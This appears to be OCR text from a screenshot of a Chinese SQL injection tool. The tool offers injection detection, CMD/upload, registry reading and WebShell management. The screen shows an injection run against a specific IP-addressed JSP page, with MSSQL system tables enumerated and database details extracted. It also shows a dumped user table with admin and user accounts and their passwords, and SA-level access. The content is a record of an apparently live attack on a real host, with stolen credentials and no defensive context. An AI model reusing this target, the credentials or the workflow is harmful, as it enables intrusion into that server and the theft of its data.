 注入检测
相关工具
目录查看
C:\_
CMD/上传
注册表读取
旁注/上传
WebShell管理
设置选项
关于...
注入连接 http://211.142.26.14/comment_info.jsp?sslm=00204&xxbh=2849 检测
检测表段 检测字段 检测内容 (2/2)
sysobjects
syscolumns
sysfiles
位数 内容
第1位 d
第2位 b
第3位 o
编号 use... pas...
1 admin 123456
2 user 123456
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 TZSB 跨库 多行执行 支持 当前权限 SA 当前用户 dbo
表段检测完成,找到 [3] 个表段!